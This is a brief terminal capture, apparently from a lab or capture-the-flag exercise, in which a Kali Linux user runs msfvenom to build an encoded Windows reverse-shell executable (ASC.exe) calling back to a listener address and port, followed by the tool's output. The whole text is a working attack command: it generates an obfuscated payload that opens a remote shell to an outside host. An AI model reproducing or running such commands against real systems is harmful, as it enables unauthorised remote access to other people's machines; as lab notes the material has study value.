 ┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.9.4.105 LPORT=9999 -e x86/shi
kata_ga_nai -f exe -o ASC.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe file: 73802 bytes
Saved as: ASC.exe
┌──(kali㉿kali)-[~/Desktop]
└─$
F